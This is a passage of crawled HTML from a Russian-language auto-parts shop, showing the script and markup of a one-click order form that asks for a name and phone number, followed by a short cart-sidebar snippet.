$('#buyOneClickForm_UW4bd_ajax').html(json['success']);}/** Замена формы на ответ в error - ошибка */if(json['error']) {$('#buyOneClickForm_UW4bd_ajax').html(json['error']);}/** Очистка формы при успешных операциях */if(json['success_msg']) {$('#buyOneClickForm_UW4bd_ajax form').clearForm();}/** удаляем остаточные ошибки при успешной валидации  */if(json['success_msg']) {$('#buyOneClickForm_UW4bd_ajax label.error, #buyOneClickForm_UW4bd_ajax .form-error').remove();$('#buyOneClickForm_UW4bd_ajax .gui-field-error').removeClass('gui-field-error');}} catch(e) {console.log('WARNING DEPRECATED USAGE FENIX FORM !!!!!');$('#buyOneClickForm_UW4bd_ajax').html(data);}}});});</script><div class="form-horizontal buyOneClickForm-container"id="buyOneClickForm_UW4bd"><form action="/checkout/process/oneclick" method="post" class="buyOneClick-form" role="form" enctype="multipart/form-data"><div><div fnx="true" class="column"><div id="guirow_Fs7nXX" class="capt"><div class="controls"><div class='caption'><p>Оставьте заявку и наш менеджер свяжеться с Вами для подтверждения заказа</p></div></div><div style="clear:both"></div></div><div id="guirow_KxFGCA" class="control-group"><label class="control-label" for="l__">Как к Вам обращаться?<span class="required"></span></label><div class="controls"><input class="form-control name" type="text" name="name" id="name" placeholder="Имя Фамилия"><script>$(function(){var $input = $('#buyOneClickForm_UW4bd input[name="name"]');$input.styler();});</script></div><div style="clear:both"></div></div><div id="guirow_CQ8wxp" class="control-group"><label class="control-label" for="l__">Телефон:<span class="required"></span></label><div class="controls"><div class="gui-field-details-container"><input class="form-control cellphone" type="text" name="cellphone" id="cellphone"><div class="gui-details">*Для подтверждения заказа и уточнения деталей</div></div><script>$(function(){var $input = $('#buyOneClickForm_UW4bd input[name="cellphone"]');$input.styler();$input.inputmask({mask: "+99 (999) 999 99 99",clearMaskOnLostFocus: false});});</script></div><div style="clear:both"></div></div><input class="form-control pid" type="hidden" name="pid" id="pid"><script>$(function(){var $input = $('#buyOneClickForm_UW4bd input[name="pid"]');$input.styler();});</script><input class="form-control product" type="hidden" name="product" id="product"><script>$(function(){var $input = $('#buyOneClickForm_UW4bd input[name="product"]');$input.styler();});</script><input class="form-control qty" type="hidden" name="qty" id="qty"><script>$(function(){var $input = $('#buyOneClickForm_UW4bd input[name="qty"]');$input.styler();});</script><input class="form-control product_url" type="hidden" name="product_url" id="product_url"><script>$(function(){var $input = $('#buyOneClickForm_UW4bd input[name="product_url"]');$input.styler();});</script><div id="guirow_P3p03A" class="btn-group"><div class="controls"><button class="btn btn-byOneClick" type="submit" value="Жду звонок"><span class="text">Жду звонок</span></button></div><div style="clear:both"></div></div></div></div></form></div></div></div></div></div><script>(function($, d) {$.each(readyQ, function(i, f) {$(f)});$.each(bindReadyQ, function(i, f) {$(d).bind("ready", f)})})(jQuery, document)</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://world-of-parts.com/checkout/process/sidebar
body_size: 301
content:
<div class="checkout-sidebar hidden"><div class="cart-info-wrap"onclick="FenixCheckout.openDialog()"title="Показать корзину"><i class="icon-cart"></i><div class="info-wrap"><div class="order-parts-total"><span class="text">Товаров:</span><span id="checkoutSidebarQty" class="count-products">0</span></div><div class="order-price-total"><span class="text">На сумму:</span><br><span id="checkoutSidebarTotal"class="total-price"></span></div></div></div></div>